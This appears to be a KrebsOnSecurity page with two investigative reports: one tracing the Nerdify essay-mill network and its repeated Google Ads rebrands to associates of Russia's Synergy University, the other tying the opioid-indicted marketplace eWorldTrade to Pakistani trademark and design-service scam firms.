A sprawling academic cheating network turbocharged by Google Ads that has generated nearly $25 million in revenue has curious ties to a Kremlin-connected oligarch whose Russian university builds drones for Russia’s war against Ukraine.

The Nerdify homepage.
The link between essay mills and Russian attack drones might seem improbable, but understanding it begins with a simple question: How does a human-intensive academic cheating service stay relevant in an era when students can simply ask AI to write their term papers? The answer – recasting the business as an AI company – is just the latest chapter in a story of many rebrands that link the operation to Russia’s largest private university.
Search in Google for any terms related to academic cheating services — e.g., “help with exam online” or “term paper online” — and you’re likely to encounter websites with the words “nerd” or “geek” in them, such as thenerdify[.]com and geekly-hub[.]com. With a simple request sent via text message, you can hire their tutors to help with any assignment.
These nerdy and geeky-branded websites frequently cite their “honor code,” which emphasizes they do not condone academic cheating, will not write your term papers for you, and will only offer support and advice for customers. But according to This Isn’t Fine, a Substack blog about contract cheating and essay mills, the Nerdify brand of websites will happily ignore that mantra.
“We tested the quick SMS for a price quote,” wrote This Isn’t Fine author Joseph Thibault. “The honor code references and platitudes apparently stop at the website. Within three minutes, we confirmed that a full three-page, plagiarism- and AI-free MLA formatted Argumentative essay could be ours for the low price of $141.”

A screenshot from Joseph Thibault’s Substack post shows him purchasing a 3-page paper with the Nerdify service.
Google prohibits ads that “enable dishonest behavior.” Yet, a sprawling global essay and homework cheating network run under the Nerdy brands has quietly bought its way to the top of Google searches – booking revenues of almost $25 million through a maze of companies in Cyprus, Malta and Hong Kong, while pitching “tutoring” that delivers finished work that students can turn in.
When one Nerdy-related Google Ads account got shut down, the group behind the company would form a new entity with a front-person (typically a young Ukrainian woman), start a new ads account along with a new website and domain name (usually with “nerdy” in the brand), and resume running Google ads for the same set of keywords.
UK companies belonging to the group that have been shut down by Google Ads since Jan 2025 include:
–Proglobal Solutions LTD (advertised nerdifyit[.]com);
–AW Tech Limited (advertised thenerdify[.]com);
–Geekly Solutions Ltd (advertised geekly-hub[.]com).
Currently active Google Ads accounts for the Nerdify brands include:
-OK Marketing LTD (advertising geekly-hub[.]net), formed in the name of Olha Karpenko, a young Ukrainian woman;
–Two Sigma Solutions LTD (advertising litero[.]ai), formed in the name of Olekszij (Alexey) Pokatilo.

Google’s Ads Transparency page for current Nerdify advertiser OK Marketing LTD.
Mr. Pokatilo has been in the essay-writing business since at least 2009, operating a paper-mill enterprise called Livingston Research alongside Alexander Korsukov, who is listed as an owner. According to a lengthy account from a former employee, Livingston Research mainly farmed its writing tasks out to low-cost workers from Kenya, Philippines, Pakistan, Russia and Ukraine.
Pokatilo moved from Ukraine to the United Kingdom in Sept. 2015 and co-founded a company called Awesome Technologies, which pitched itself as a way for people to outsource tasks by sending a text message to the service’s assistants.
The other co-founder of Awesome Technologies is 36-year-old Filip Perkon, a Swedish man living in London who touts himself as a serial entrepreneur and investor. Years before starting Awesome together, Perkon and Pokatilo co-founded a student group called Russian Business Week while the two were classmates at the London School of Economics. According to the Bulgarian investigative journalist Christo Grozev, Perkon’s birth certificate was issued by the Soviet Embassy in Sweden.

Alexey Pokatilo (left) and Filip Perkon at a Facebook event for startups in San Francisco in mid-2015.
Around the time Perkon and Pokatilo launched Awesome Technologies, Perkon was building a social media propaganda tool called the Russian Diplomatic Online Club, which Perkon said would “turbo-charge” Russian messaging online. The club’s newsletter urged subscribers to install in their Twitter accounts a third-party app called Tweetsquad that would retweet Kremlin messaging on the social media platform.
Perkon was praised by the Russian Embassy in London for his efforts: During the contentious Brexit vote that ultimately led to the United Kingdom leaving the European Union, the Russian embassy in London used this spam tweeting tool to auto-retweet the Russian ambassador’s posts from supporters’ accounts.
Neither Mr. Perkon nor Mr. Pokatilo replied to requests for comment.
A review of corporations tied to Mr. Perkon as indexed by the business research service North Data finds he holds or held director positions in several U.K. subsidiaries of Synergy University, Russia’s largest private education provider. Synergy has more than 35,000 students, and sells T-shirts with patriotic slogans such as “Crimea is Ours,” and “The Russian Empire — Reloaded.”
The president of Synergy University is Vadim Lobov, a Kremlin insider whose headquarters on the outskirts of Moscow reportedly features a wall-sized portrait of Russian President Vladimir Putin in the pop-art style of Andy Warhol. For a number of years, Lobov and Perkon co-produced a cross-cultural event in the U.K. called Russian Film Week.

Synergy President Vadim Lobov and Filip Perkon, speaking at a press conference for Russian Film Week, a cross-cultural event in the U.K. co-produced by both men.
Mr. Lobov was one of 11 individuals reportedly hand-picked by the convicted Russian spy Marina Butina to attend the 2017 National Prayer Breakfast held in Washington D.C. just two weeks after President Trump’s first inauguration.
While Synergy University promotes itself as Russia’s largest private educational institution, hundreds of international students tell a different story. Online reviews from students paint a picture of unkept promises: Prospective students from Nigeria, Kenya, Ghana, and other nations paying thousands in advance fees for promised study visas to Russia, only to have their applications denied with no refunds offered.
“My experience with Synergy University has been nothing short of heartbreaking,” reads one such account. “When I first discovered the school, their representative was extremely responsive and eager to assist. He communicated frequently and made me believe I was in safe hands. However, after paying my hard-earned tuition fees, my visa was denied. It’s been over 9 months since that denial, and despite their promises, I have received no refund whatsoever. My messages are now ignored, and the same representative who once replied instantly no longer responds at all. Synergy University, how can an institution in Europe feel comfortable exploiting the hopes of Africans who trust you with their life savings? This is not just unethical — it’s predatory.”
This pattern repeats across reviews by multilingual students from Pakistan, Nepal, India, and various African nations — all describing the same scheme: Attractive online marketing, promises of easy visa approval, upfront payment requirements, and then silence after visa denials.
Reddit discussions in r/Moscow and r/AskARussian are filled with warnings. “It’s a scam, a diploma mill,” writes one user. “They literally sell exams. There was an investigation on Rossiya-1 television showing students paying to pass tests.”
The Nerdify website’s “About Us” page says the company was co-founded by Pokatilo and an American named Brian Mellor. The latter identity seems to have been fabricated, or at least there is no evidence that a person with this name ever worked at Nerdify.
Rather, it appears that the SMS assistance company co-founded by Messrs. Pokatilo and Perkon (Awesome Technologies) fizzled out shortly after its creation, and that Nerdify soon adopted the process of accepting assignment requests via text message and routing them to freelance writers.
A closer look at an early “About Us” page for Nerdify in The Wayback Machine suggests that Mr. Perkon was the real co-founder of the company: The photo at the top of the page shows four people wearing Nerdify T-shirts seated around a table on a rooftop deck in San Francisco, and the man facing the camera is Perkon.

Filip Perkon, top right, is pictured wearing a Nerdify T-shirt in an archived copy of the company’s About Us page. Image: archive.org.
Where are they now? Pokatilo is currently running a startup called Litero.Ai, which appears to be an AI-based essay writing service. In July 2025, Mr. Pokatilo received pre-seed funding of $800,000 for Litero from an investment program backed by the venture capital firms AltaIR Capital, Yellow Rocks, Smart Partnership Capital, and I2BF Global Ventures.
Meanwhile, Filip Perkon is busy setting up toy rubber duck stores in Miami and in at least three locations in the United Kingdom. These “Duck World” shops market themselves as “the world’s largest duck store.”
This past week, Mr. Lobov was in India with Putin’s entourage on a charm tour with India’s Prime Minister Narendra Modi. Although Synergy is billed as an educational institution, a review of the company’s sprawling corporate footprint (via DNS) shows it also is assisting the Russian government in its war against Ukraine.

Synergy University President Vadim Lobov (right) pictured this week in India next to Natalia Popova, a Russian TV presenter known for her close ties to Putin’s family, particularly Putin’s daughter, who works with Popova at the education and culture-focused Innopraktika Foundation.
The website bpla.synergy[.]bot, for instance, says the company is involved in developing combat drones to aid Russian forces and to evade international sanctions on the supply and re-export of high-tech products.

A screenshot from the website of synergy,bot shows the company is actively engaged in building armed drones for the war in Ukraine.
KrebsOnSecurity would like to thank the anonymous researcher NatInfoSec for their assistance in this investigation.
Update, Dec. 8, 10:06 a.m. ET: Mr. Pokatilo responded to requests for comment after the publication of this story. Pokatilo said he has no relation to Synergy nor to Mr. Lobov, and that his work with Mr. Perkon ended with the dissolution of Awesome Technologies.
“I have had no involvement in any of his projects and business activities mentioned in the article and he has no involvement in Litero.ai,” Pokatilo said of Perkon.
Mr. Pokatilo said his new company Litero “does not provide contract cheating services and is built specifically to improve transparency and academic integrity in the age of universal use of AI by students.”
“I am Ukrainian,” he said in an email. “My close friends, colleagues, and some family members continue to live in Ukraine under the ongoing invasion. Any suggestion that I or my company may be connected in any way to Russia’s war efforts is deeply offensive on a personal level and harmful to the reputation of Litero.ai, a company where many team members are Ukrainian.”
Update, Dec. 11, 12:07 p.m. ET: Mr. Perkon responded to requests for comment after the publication of this story. Perkon said the photo of him in a Nerdify T-shirt (see screenshot above) was taken after a startup event in San Francisco, where he volunteered to act as a photo model to help friends with their project.
“I have no business or other relations to Nerdify or any other ventures in that space,” Mr. Perkon said in an email response. “As for Vadim Lobov, I worked for Venture Capital arm at Synergy until 2013 as well as his business school project in the UK, that didn’t get off the ground, so the company related to this was made dormant. Then Synergy kindly provided sponsorship for my Russian Film Week event that I created and ran until 2022 in the U.K., an event that became the biggest independent Russian film festival outside of Russia. Since the start of the Ukraine war in 2022 I closed the festival down.”
“I have had no business with Vadim Lobov since 2021 (the last film festival) and I don’t keep track of his endeavours,” Perkon continued. “As for Alexey Pokatilo, we are university friends. Our business relationship has ended after the concierge service Awesome Technologies didn’t work out, many years ago.”
A Texas firm recently charged with conspiring to distribute synthetic opioids in the United States is at the center of a vast network of companies in the U.S. and Pakistan whose employees are accused of using online ads to scam westerners seeking help with trademarks, book writing, mobile app development and logo designs, a new investigation reveals.
In an indictment (PDF) unsealed last month, the U.S. Department of Justice said Dallas-based eWorldTrade “operated an online business-to-business marketplace that facilitated the distribution of synthetic opioids such as isotonitazene and carfentanyl, both significantly more potent than fentanyl.”
Launched in 2017, eWorldTrade[.]com now features a seizure notice from the DOJ. eWorldTrade operated as a wholesale seller of consumer goods, including clothes, machinery, chemicals, automobiles and appliances. The DOJ’s indictment includes no additional details about eWorldTrade’s business, origins or other activity, and at first glance the website might appear to be a legitimate e-commerce platform that also just happened to sell some restricted chemicals.

A screenshot of the eWorldTrade homepage on March 25, 2025. Image: archive.org.
However, an investigation into the company’s founders reveals they are connected to a sprawling network of websites that have a history of extortionate scams involving trademark registration, book publishing, exam preparation, and the design of logos, mobile applications and websites.
Records from the U.S. Patent and Trademark Office (USPTO) show the eWorldTrade mark is owned by an Azneem Bilwani in Karachi (this name also is in the registration records for the now-seized eWorldTrade domain). Mr. Bilwani is perhaps better known as the director of the Pakistan-based IT provider Abtach Ltd., which has been singled out by the USPTO and Google for operating trademark registration scams (the main offices for eWorldtrade and Abtach share the same address in Pakistan).
In November 2021, the USPTO accused Abtach of perpetrating “an egregious scheme to deceive and defraud applicants for federal trademark registrations by improperly altering official USPTO correspondence, overcharging application filing fees, misappropriating the USPTO’s trademarks, and impersonating the USPTO.”
Abtach offered trademark registration at suspiciously low prices compared to legitimate costs of over USD $1,500, and claimed they could register a trademark in 24 hours. Abtach reportedly rebranded to Intersys Limited after the USPTO banned Abtach from filing any more trademark applications.

In a note published to its LinkedIn profile, Intersys Ltd. asserted last year that certain scam firms in Karachi were impersonating the company.
Many of Abtach’s employees are former associates of a similar company in Pakistan called Axact that was targeted by Pakistani authorities in a 2015 fraud investigation. Axact came under law enforcement scrutiny after The New York Times ran a front-page story about the company’s most lucrative scam business: Hundreds of sites peddling fake college degrees and diplomas.
People who purchased fake certifications were subsequently blackmailed by Axact employees posing as government officials, who would demand additional payments under threats of prosecution or imprisonment for having bought fraudulent “unauthorized” academic degrees. This practice created a continuous cycle of extortion, internally referred to as “upselling.”
“Axact took money from at least 215,000 people in 197 countries — one-third of them from the United States,” The Times reported. “Sales agents wielded threats and false promises and impersonated government officials, earning the company at least $89 million in its final year of operation.”
Dozens of top Axact employees were arrested, jailed, held for months, tried and sentenced to seven years for various fraud violations. But a 2019 research brief on Axact’s diploma mills found none of those convicted had started their prison sentence, and that several had fled Pakistan and never returned.
“In October 2016, a Pakistan district judge acquitted 24 Axact officials at trial due to ‘not enough evidence’ and then later admitted he had accepted a bribe (of $35,209) from Axact,” reads a history (PDF) published by the American Association of Collegiate Registrars and Admissions Officers.
In 2021, Pakistan’s Federal Investigation Agency (FIA) charged Bilwani and nearly four dozen others — many of them Abtach employees — with running an elaborate trademark scam. The authorities called it “the biggest money laundering case in the history of Pakistan,” and named a number of businesses based in Texas that allegedly helped move the proceeds of cybercrime.

A page from the March 2021 FIA report alleging that Digitonics Labs and Abtach employees conspired to extort and defraud consumers.
The FIA said the defendants operated a large number of websites offering low-cost trademark services to customers, before then “ignoring them after getting the funds and later demanding more funds from clients/victims in the name of up-sale (extortion).” The Pakistani law enforcement agency said that about 75 percent of customers received fake or fabricated trademarks as a result of the scams.
The FIA found Abtach operates in conjunction with a Karachi firm called Digitonics Labs, which earned a monthly revenue of around $2.5 million through the “extortion of international clients in the name of up-selling, the sale of fake/fabricated USPTO certificates, and the maintaining of phishing websites.”
According the Pakistani authorities, the accused also ran countless scams involving ebook publication and logo creation, wherein customers are subjected to advance-fee fraud and extortion — with the scammers demanding more money for supposed “copyright release” and threatening to release the trademark.
Also charged by the FIA was Junaid Mansoor, the owner of Digitonics Labs in Karachi. Mansoor’s U.K.-registered company Maple Solutions Direct Limited has run at least 700 ads for logo design websites since 2015, the Google Ads Transparency page reports. The company has approximately 88 ads running on Google as of today.

Junaid Mansoor. Source: youtube/@Olevels․com School.
Mr. Mansoor is actively involved with and promoting a Quran study business called quranmasteronline[.]com, which was founded by Junaid’s brother Qasim Mansoor (Qasim is also named in the FIA criminal investigation). The Google ads promoting quranmasteronline[.]com were paid for by the same account advertising a number of scam websites selling logo and web design services.
Junaid Mansoor did not respond to requests for comment. An address in Teaneck, New Jersey where Mr. Mansoor previously lived is listed as an official address of exporthub[.]com, a Pakistan-based e-commerce website that appears remarkably similar to eWorldTrade (Exporthub says its offices are in Texas). Interestingly, a search in Google for this domain shows ExportHub currently features multiple listings for fentanyl citrate from suppliers in China and elsewhere.
The CEO of Digitonics Labs is Muhammad Burhan Mirza, a former Axact official who was arrested by the FIA as part of its money laundering and trademark fraud investigation in 2021. In 2023, prosecutors in Pakistan charged Mirza, Mansoor and 14 other Digitonics employees with fraud, impersonating government officials, phishing, cheating and extortion. Mirza’s LinkedIn profile says he currently runs an educational technology/life coach enterprise called TheCoach360, which purports to help young kids “achieve financial independence.”
Reached via LinkedIn, Mr. Mirza denied having anything to do with eWorldTrade or any of its sister companies in Texas.
“Moreover, I have no knowledge as to the companies you have mentioned,” said Mr. Mirza, who did not respond to follow-up questions.
The current disposition of the FIA’s fraud case against the defendants is unclear. The investigation was marred early on by allegations of corruption and bribery. In 2021, Pakistani authorities alleged Bilwani paid a six-figure bribe to FIA investigators. Meanwhile, attorneys for Mr. Bilwani have argued that although their client did pay a bribe, the payment was solicited by government officials. Mr. Bilwani did not respond to requests for comment.
KrebsOnSecurity has learned that the people and entities at the center of the FIA investigations have built a significant presence in the United States, with a strong concentration in Texas. The Texas businesses promote websites that sell logo and web design, ghostwriting, and academic cheating services. Many of these entities have recently been sued for fraud and breach of contract by angry former customers, who claimed the companies relentlessly upsold them while failing to produce the work as promised.
For example, the FIA complaints named Retrocube LLC and 360 Digital Marketing LLC, two entities that share a street address with eWorldTrade: 1910 Pacific Avenue, Suite 8025, Dallas, Texas. Also incorporated at that Pacific Avenue address is abtach[.]ae, a web design and marketing firm based in Dubai; and intersyslimited[.]com, the new name of Abtach after they were banned by the USPTO. Other businesses registered at this address market services for logo design, mobile app development, and ghostwriting.
